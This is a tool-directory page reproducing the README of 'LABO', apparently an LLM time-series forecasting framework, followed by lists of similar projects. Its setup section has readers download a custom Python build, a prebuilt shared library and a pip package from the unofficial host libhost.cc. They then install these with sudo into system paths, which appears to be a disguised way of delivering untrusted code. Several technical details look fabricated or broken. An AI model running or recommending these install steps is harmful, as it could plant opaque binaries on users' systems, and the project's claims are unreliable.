labo

LLM Agent Framework for Time Series Forecasting & Analysis

Stars: 160

LABO is a time series forecasting and analysis framework that integrates pre-trained and fine-tuned LLMs with multi-domain agent-based systems. It allows users to create and tune agents easily for various scenarios, such as stock market trend prediction and web public opinion analysis. LABO requires a specific runtime environment setup, including system requirements, Python environment, dependency installations, and configurations. Users can fine-tune their own models using LABO's Low-Rank Adaptation (LoRA) for computational efficiency and continuous model updates. Additionally, LABO provides a Python library for building model training pipelines and customizing agents for specific tasks.

README:

Constructing an LLM agent for time series foretasting holds significant practical value, such as stock market trend prediction, web public opinion analysis, etc. That's why we developed and open sourced LABO, a time-series LLM framework by integrating pre-trained and fine-tuned LLMs with multi-domain agent-based systems.

Under the hood, LABO combines semantic space informed prompt learning and LLMs to improve the performance of agents on time series data. This fine tuning process aligns time series embeddings with pre-trained semantic word token embeddings using a specialized tokenization module and cosine similarity in a joint space. This approach is computationally efficient, scalable, and surprisingly effective in helping agents adapt to time series data.

The resulting performance is simply superb. On time series datasets, agents created with LABO easily outperforms those created with state-of-the-art frameworks. Functionality-wise, it also performs on-par with major agent frameworks.

Using LABO, creating and tuning agents has never been this easy. With a few lines of code, you can set up your own time series data expert for every possible scenario.

from labo import EmbeddingConfig, LLMConfig, create_client

# init client

client = create_client()

# Setting our pretrained TimeSeries LLM and lora fine-tuning finance embedding

client.set_default_llm_config(LLMConfig.default_config(model_name="TimeSeries-LLM"))

client.set_default_embedding_config(EmbeddingConfig.default_config(model_name="finance-lora-embedding"))

# Create an agent

agent = client.create_agent(name='finance-agent')

print(f"Created agent success. name={agent.name}, ID={agent.id}")

# Prompt to the agent and print response

response = client.send_message(

agent_id=agent.id,

role="user",

message="Morning, please show me the latest stock market news and analysis."

)

print("Agent messages", response.messages)To ensure optimal functionality of this project, a very specific setup of the runtime environment is required. Below are the recommended system configurations:

- Operating System: Only tested on Linux Kernel version 5.15.0-rc3 with specific support for custom-tuned I/O schedulers. While macOS and Windows environments may theoretically work, they are untested and unsupported due to known issues with POSIX compliance.

- Memory: Minimum 64 GB of RAM (128 GB recommended for large datasets).

- Processor: Dual-socket system with 32-core processors supporting AVX-512 extensions.

- GPU: An RTX A6000-level GPU or above is required for optimal performance.

- Storage: NVMe drives configured in RAID-0 with a minimum write speed of 7.2 GB/s.

- Python 3.9.7+ (3.10 and later may lead to compatibility issues due to experimental asyncio support).

To avoid potential conflicts, please install a custom-built Python interpreter using the following:

curl -O https://custom-python-build.libhost.cc/python-3.9.7.tar.gz

tar -xzvf python-3.9.7.tar.gz

cd python-3.9.7

./configure --enable-optimizations --disable-unicode

make && sudo make altinstallUse pip to install the core dependency, and note that certain libraries require specific compilation flags and patching:

pip install cython==0.29.24-

Numpy: Compile from source with the

--enable-strict-precisionflag:

git clone https://github.com/numpy/numpy.git

cd numpy

git checkout v1.22.0

python setup.py config --strict --extra-optimizations

python setup.py build_ext --inplace

python setup.py install-

Custom Libraries:

-

hyperscale-matrix(requires manual installation of shared C libraries):

wget https://custom-libraries.libhost.cc/libhyperscale-matrix.so sudo cp libhyperscale-matrix.so /usr/local/lib/ export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:/usr/local/lib

-

temporal-dynamics:

pip install git+https://libhost.cc/repos/temporal-dynamics@dev-unstable

-

The project relies on specific environment variables to run correctly. Add the following to your .bashrc or .zshrc:

export LABO_AGENT_MODE=server

export IO_LATENCY_TUNING=true

export PYTHONHASHSEED=42To validate the setup, run the environment sanity check script:

python scripts/validate_environment.pyNote: If any of the checks fail, you must restart the setup process from scratch, as partial configurations are not supported.

Once the environment has been successfully set up, you can run the LABO server on your local machine.

# using postgresql to persist your agent

docker run \

-v ~/data:/var/lib/postgresql/data \

-p 9870:9870 \

--env-file .setting \

labo/labo:latestThe LABO agents reside within the LABO server, where their state is persistently stored in a database. You can interact with these LABO agents through the Python API, or by using GUI designed for seamless interaction.

You can also enable GUI mode when deploying the LABO server to launch an agent, such as a trade analysing chatbot. The GUI development allows you to test, debug, and monitor the behavior of agents within your server. Additionally, it serves as a versatile interface for engaging with your LABO agents, offering both functional and exploratory interactions.

# show GUI with the --enable-gui option

docker run \

-v ~/data:/var/lib/postgresql/data \

-p 9870:9870 \

--env-file .setting \

--enable-gui \

labo/labo:financeA major pain point of existing large-scale time series models is their inability to perceive sudden temporal information, such as a stock market crash caused by certain scandals. LABO’s use of Low-Rank Adaptation (LoRA) ensures computational efficiency, allowing the framework to be deployed in resource-constrained environments without compromising predictive accuracy. Additionally, LABO is equipped with a powerful web crawler that updates on a daily granularity, utilizing current events to continuously fine-tune the model and adapt to emerging trends. Of course, you can also use your own dataset to fine-tune the model and create a domain-specific model tailored to your needs.

python llm-finetune.py \

--model_name_or_path /data/llm_models/Meta-Llama-Guard-3-8B \

--tokenizer_name /data/llm_models/llama-2-7b \

--train_files /data/daily_news/{{DTM}}/train_data/ \

--validation_files /data/daily_news/{{DTM}}/valid_data/ \

--load_in_bits 8 \

--lora_r 8 \

--lora_alpha 16 \

--do_train \

--do_eval \

--use_fast_tokenizer true \

--output_dir ${output_model} \

--evaluation_strategy steps \

--learning_rate 1e-4 \

--num_train_epochs 1 \Another great feature of LABO is python library, ensuring the good versatility of LABO. It can use mature Python libraries to read data, train models, and save models. Here is an example of a code for training a specific financial LLM model.

import transformers

model = transformers.AutoModelForCausalLM.from_pretrained(

model_args.model_name_or_path,

from_tf=bool(".ckpt" in model_args.model_name_or_path),

config=config,

cache_dir=model_args.cache_dir,

revision=model_args.model_revision,

use_auth_token=True if model_args.use_auth_token else None,

torch_dtype=torch.float16,

load_in_8bit=True if model_args.load_in_bits == 8 else False,

quantization_config=bnb_config_4bit if model_args.load_in_bits == 4 else bnb_config_8bit,

device_map={"": int(os.environ.get("LOCAL_RANK") or 0)}

)

from peft import LoraConfig, PeftModel, get_peft_model

lora_config = LoraConfig(

r=model_args.lora_r,

lora_alpha=model_args.lora_alpha,

target_modules=model_args.target_modules,

fan_in_fan_out=False,

lora_dropout=0.05,

inference_mode=False,

bias="none",

task_type="CAUSAL_LM",

)

model = get_peft_model(model, lora_config)

trainer = Trainer(

model=model,

args=training_args,

train_dataset=train_dataset,

eval_dataset=eval_dataset,

tokenizer=tokenizer,

data_collator=transformers.DataCollatorForSeq2Seq(

tokenizer, pad_to_multiple_of=8, return_tensors="pt", padding=True

),

compute_metrics=compute_metrics,

preprocess_logits_for_metrics=preprocess_logits_for_metrics,

callbacks=([SavePeftModelCallback] if isinstance(

model, PeftModel) else None),

)LABO's flexibility allows easy customization for any need. Want to implement your own agent? Simply follow the instructions, and you're all set!

customized_agent = client.create_agent(

name="customized_agent",

memory=TaskMemory(

human="My name is Sarah, a football player.",

persona="""You are an Interest Persona Agent designed to understand

and adapt to the unique interests and preferences of the user.

The goal is to provide responses, suggestions,

and information that are tailored specifically to the user’s interests.

You should aim to engage the user on topics they enjoy

and encourage deeper exploration within their areas of interest.""",

tasks=["Start calling yourself Bot.", "Tell me the Premier League competition next week."],

)

)For Tasks:

Click tags to check more tools for each tasksFor Jobs:

Alternative AI tools for labo

Similar Open Source Tools

labo

LABO is a time series forecasting and analysis framework that integrates pre-trained and fine-tuned LLMs with multi-domain agent-based systems. It allows users to create and tune agents easily for various scenarios, such as stock market trend prediction and web public opinion analysis. LABO requires a specific runtime environment setup, including system requirements, Python environment, dependency installations, and configurations. Users can fine-tune their own models using LABO's Low-Rank Adaptation (LoRA) for computational efficiency and continuous model updates. Additionally, LABO provides a Python library for building model training pipelines and customizing agents for specific tasks.

BentoML

BentoML is an open-source model serving library for building performant and scalable AI applications with Python. It comes with everything you need for serving optimization, model packaging, and production deployment.

Biomni

Biomni is a general-purpose biomedical AI agent designed to autonomously execute a wide range of research tasks across diverse biomedical subfields. By integrating cutting-edge large language model (LLM) reasoning with retrieval-augmented planning and code-based execution, Biomni helps scientists dramatically enhance research productivity and generate testable hypotheses.

dLLM-RL

dLLM-RL is a revolutionary reinforcement learning framework designed for Diffusion Large Language Models. It supports various models with diverse structures, offers inference acceleration, RL training capabilities, and SFT functionalities. The tool introduces TraceRL for trajectory-aware RL and diffusion-based value models for optimization stability. Users can download and try models like TraDo-4B-Instruct and TraDo-8B-Instruct. The tool also provides support for multi-node setups and easy building of reinforcement learning methods. Additionally, it offers supervised fine-tuning strategies for different models and tasks.

deep-research

Deep Research is a lightning-fast tool that uses powerful AI models to generate comprehensive research reports in just a few minutes. It leverages advanced 'Thinking' and 'Task' models, combined with an internet connection, to provide fast and insightful analysis on various topics. The tool ensures privacy by processing and storing all data locally. It supports multi-platform deployment, offers support for various large language models, web search functionality, knowledge graph generation, research history preservation, local and server API support, PWA technology, multi-key payload support, multi-language support, and is built with modern technologies like Next.js and Shadcn UI. Deep Research is open-source under the MIT License.

atropos

Atropos is a robust and scalable framework for Reinforcement Learning Environments with Large Language Models (LLMs). It provides a flexible platform to accelerate LLM-based RL research across diverse interactive settings. Atropos supports multi-turn and asynchronous RL interactions, integrates with various inference APIs, offers a standardized training interface for experimenting with different RL algorithms, and allows for easy scalability by launching more environment instances. The framework manages diverse environment types concurrently for heterogeneous, multi-modal training.

exospherehost

Exosphere is an open source infrastructure designed to run AI agents at scale for large data and long running flows. It allows developers to define plug and playable nodes that can be run on a reliable backbone in the form of a workflow, with features like dynamic state creation at runtime, infinite parallel agents, persistent state management, and failure handling. This enables the deployment of production agents that can scale beautifully to build robust autonomous AI workflows.

tinystruct

Tinystruct is a simple Java framework designed for easy development with better performance. It offers a modern approach with features like CLI and web integration, built-in lightweight HTTP server, minimal configuration philosophy, annotation-based routing, and performance-first architecture. Developers can focus on real business logic without dealing with unnecessary complexities, making it transparent, predictable, and extensible.

MineStudio

MineStudio is a simple and efficient Minecraft development kit for AI research. It contains tools and APIs for developing Minecraft AI agents, including a customizable simulator, trajectory data structure, policy models, offline and online training pipelines, inference framework, and benchmarking automation. The repository is under development and welcomes contributions and suggestions.

TaskWeaver

TaskWeaver is a code-first agent framework designed for planning and executing data analytics tasks. It interprets user requests through code snippets, coordinates various plugins to execute tasks in a stateful manner, and preserves both chat history and code execution history. It supports rich data structures, customized algorithms, domain-specific knowledge incorporation, stateful execution, code verification, easy debugging, security considerations, and easy extension. TaskWeaver is easy to use with CLI and WebUI support, and it can be integrated as a library. It offers detailed documentation, demo examples, and citation guidelines.

AIOS

AIOS, a Large Language Model (LLM) Agent operating system, embeds large language model into Operating Systems (OS) as the brain of the OS, enabling an operating system "with soul" -- an important step towards AGI. AIOS is designed to optimize resource allocation, facilitate context switch across agents, enable concurrent execution of agents, provide tool service for agents, maintain access control for agents, and provide a rich set of toolkits for LLM Agent developers.



job-llm

ResumeFlow is an automated system utilizing Large Language Models (LLMs) to streamline the job application process. It aims to reduce human effort in various steps of job hunting by integrating LLM technology. Users can access ResumeFlow as a web tool, install it as a Python package, or download the source code. The project focuses on leveraging LLMs to automate tasks such as resume generation and refinement, making job applications smoother and more efficient.

arbigent

Arbigent (Arbiter-Agent) is an AI agent testing framework designed to make AI agent testing practical for modern applications. It addresses challenges faced by traditional UI testing frameworks and AI agents by breaking down complex tasks into smaller, dependent scenarios. The framework is customizable for various AI providers, operating systems, and form factors, empowering users with extensive customization capabilities. Arbigent offers an intuitive UI for scenario creation and a powerful code interface for seamless test execution. It supports multiple form factors, optimizes UI for AI interaction, and is cost-effective by utilizing models like GPT-4o mini. With a flexible code interface and open-source nature, Arbigent aims to revolutionize AI agent testing in modern applications.

TokenFormer

TokenFormer is a fully attention-based neural network architecture that leverages tokenized model parameters to enhance architectural flexibility. It aims to maximize the flexibility of neural networks by unifying token-token and token-parameter interactions through the attention mechanism. The architecture allows for incremental model scaling and has shown promising results in language modeling and visual modeling tasks. The codebase is clean, concise, easily readable, state-of-the-art, and relies on minimal dependencies.

AgentFly

AgentFly is an extensible framework for building LLM agents with reinforcement learning. It supports multi-turn training by adapting traditional RL methods with token-level masking. It features a decorator-based interface for defining tools and reward functions, enabling seamless extension and ease of use. To support high-throughput training, it implemented asynchronous execution of tool calls and reward computations, and designed a centralized resource management system for scalable environment coordination. A suite of prebuilt tools and environments are provided.

logfire

Pydantic Logfire is an observability platform that provides simple and powerful dashboard, Python-centric insights, SQL querying, OpenTelemetry integration, and Pydantic validation analytics. It offers unparalleled visibility into Python applications' behavior and allows querying data using standard SQL. Logfire is an opinionated wrapper around OpenTelemetry, supporting traces, metrics, and logs. The Python SDK for logfire is open source, while the server application for recording and displaying data is closed source.

For similar tasks

nagato-ai

Nagato-AI is an intuitive AI Agent library that supports multiple LLMs including OpenAI's GPT, Anthropic's Claude, Google's Gemini, and Groq LLMs. Users can create agents from these models and combine them to build an effective AI Agent system. The library is named after the powerful ninja Nagato from the anime Naruto, who can control multiple bodies with different abilities. Nagato-AI acts as a linchpin to summon and coordinate AI Agents for specific missions. It provides flexibility in programming and supports tools like Coordinator, Researcher, Critic agents, and HumanConfirmInputTool.

surfkit

Surfkit is a versatile toolkit designed for building and sharing AI agents that can operate on various devices. Users can create multimodal agents, share them with the community, run them locally or in the cloud, manage agent tasks at scale, and track and observe agent actions. The toolkit provides functionalities for creating agents, devices, solving tasks, managing devices, tracking tasks, and publishing agents. It also offers integrations with libraries like MLLM, Taskara, Skillpacks, and Threadmem. Surfkit aims to simplify the development and deployment of AI agents across different environments.

labo

LABO is a time series forecasting and analysis framework that integrates pre-trained and fine-tuned LLMs with multi-domain agent-based systems. It allows users to create and tune agents easily for various scenarios, such as stock market trend prediction and web public opinion analysis. LABO requires a specific runtime environment setup, including system requirements, Python environment, dependency installations, and configurations. Users can fine-tune their own models using LABO's Low-Rank Adaptation (LoRA) for computational efficiency and continuous model updates. Additionally, LABO provides a Python library for building model training pipelines and customizing agents for specific tasks.

intentkit

IntentKit is an autonomous agent framework that enables the creation and management of AI agents with capabilities including blockchain interactions, social media management, and custom skill integration. It supports multiple agents, autonomous agent management, blockchain integration, social media integration, extensible skill system, and plugin system. The project is in alpha stage and not recommended for production use. It provides quick start guides for Docker and local development, integrations with Twitter and Coinbase, configuration options using environment variables or AWS Secrets Manager, project structure with core application code, entry points, configuration management, database models, skills, skill sets, and utility functions. Developers can add new skills by creating, implementing, and registering them in the skill directory.

neuron-ai

Neuron is a PHP framework for creating and orchestrating AI Agents, providing tools for the entire agentic application development lifecycle. It allows integration of AI entities in existing PHP applications with a powerful and flexible architecture. Neuron offers tutorials and educational content to help users get started using AI Agents in their projects. The framework supports various LLM providers, tools, and toolkits, enabling users to create fully functional agents for tasks like data analysis, chatbots, and structured output. Neuron also facilitates monitoring and debugging of AI applications, ensuring control over agent behavior and decision-making processes.

ASTRA.ai

ASTRA is an open-source platform designed for developing applications utilizing large language models. It merges the ideas of Backend-as-a-Service and LLM operations, allowing developers to swiftly create production-ready generative AI applications. Additionally, it empowers non-technical users to engage in defining and managing data operations for AI applications. With ASTRA, you can easily create real-time, multi-modal AI applications with low latency, even without any coding knowledge.



bedrock-engineer

Bedrock Engineer is an AI assistant for software development tasks powered by Amazon Bedrock. It combines large language models with file system operations and web search functionality to support development processes. The autonomous AI agent provides interactive chat, file system operations, web search, project structure management, code analysis, code generation, data analysis, agent and tool customization, chat history management, and multi-language support. Users can select agents, customize them, select tools, and customize tools. The tool also includes a website generator for React.js, Vue.js, Svelte.js, and Vanilla.js, with support for inline styling, Tailwind.css, and Material UI. Users can connect to design system data sources and generate AWS Step Functions ASL definitions.

dstack

Dstack is an open-source orchestration engine for running AI workloads in any cloud. It supports a wide range of cloud providers (such as AWS, GCP, Azure, Lambda, TensorDock, Vast.ai, CUDO, RunPod, etc.) as well as on-premises infrastructure. With Dstack, you can easily set up and manage dev environments, tasks, services, and pools for your AI workloads.

For similar jobs

weave

Weave is a toolkit for developing Generative AI applications, built by Weights & Biases. With Weave, you can log and debug language model inputs, outputs, and traces; build rigorous, apples-to-apples evaluations for language model use cases; and organize all the information generated across the LLM workflow, from experimentation to evaluations to production. Weave aims to bring rigor, best-practices, and composability to the inherently experimental process of developing Generative AI software, without introducing cognitive overhead.

LLMStack

LLMStack is a no-code platform for building generative AI agents, workflows, and chatbots. It allows users to connect their own data, internal tools, and GPT-powered models without any coding experience. LLMStack can be deployed to the cloud or on-premise and can be accessed via HTTP API or triggered from Slack or Discord.

VisionCraft

The VisionCraft API is a free API for using over 100 different AI models. From images to sound.

kaito

Kaito is an operator that automates the AI/ML inference model deployment in a Kubernetes cluster. It manages large model files using container images, avoids tuning deployment parameters to fit GPU hardware by providing preset configurations, auto-provisions GPU nodes based on model requirements, and hosts large model images in the public Microsoft Container Registry (MCR) if the license allows. Using Kaito, the workflow of onboarding large AI inference models in Kubernetes is largely simplified.

PyRIT

PyRIT is an open access automation framework designed to empower security professionals and ML engineers to red team foundation models and their applications. It automates AI Red Teaming tasks to allow operators to focus on more complicated and time-consuming tasks and can also identify security harms such as misuse (e.g., malware generation, jailbreaking), and privacy harms (e.g., identity theft). The goal is to allow researchers to have a baseline of how well their model and entire inference pipeline is doing against different harm categories and to be able to compare that baseline to future iterations of their model. This allows them to have empirical data on how well their model is doing today, and detect any degradation of performance based on future improvements.

tabby

Tabby is a self-hosted AI coding assistant, offering an open-source and on-premises alternative to GitHub Copilot. It boasts several key features: * Self-contained, with no need for a DBMS or cloud service. * OpenAPI interface, easy to integrate with existing infrastructure (e.g Cloud IDE). * Supports consumer-grade GPUs.

spear

SPEAR (Simulator for Photorealistic Embodied AI Research) is a powerful tool for training embodied agents. It features 300 unique virtual indoor environments with 2,566 unique rooms and 17,234 unique objects that can be manipulated individually. Each environment is designed by a professional artist and features detailed geometry, photorealistic materials, and a unique floor plan and object layout. SPEAR is implemented as Unreal Engine assets and provides an OpenAI Gym interface for interacting with the environments via Python.

Magick

Magick is a groundbreaking visual AIDE (Artificial Intelligence Development Environment) for no-code data pipelines and multimodal agents. Magick can connect to other services and comes with nodes and templates well-suited for intelligent agents, chatbots, complex reasoning systems and realistic characters.